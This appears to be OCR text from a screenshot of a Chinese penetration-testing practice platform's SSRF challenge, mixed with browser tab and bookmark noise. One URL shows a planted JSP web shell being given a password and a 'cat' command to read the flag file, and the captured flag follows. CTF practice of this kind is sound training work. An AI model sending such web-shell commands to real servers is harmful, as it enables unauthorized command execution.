 Hello, SSRF!
站点移动端预览
挑战 : 安鸾渗透实战平台
101.133.156.190:18082/
jsp小马能连蚁剑吗_百度
不安全 101.133.156.190:18082/qq.jsp?pwd=me5&cmd=cat%20/usr/local/tomcat/webapps/ROOT/this_flag_6689c3...
J
应用 百度一下 10.20.30.10 百度翻译-200种语... ChatGPT 挑战 : 安鸾渗透实... GitHub - knownse... 阿里云-计算，为了... 单点登录 - Telnet... YouTube Google 微信防撤回
flag{1835f7ba6689c37d4804bdfdbc4fd70d}
正在讲话: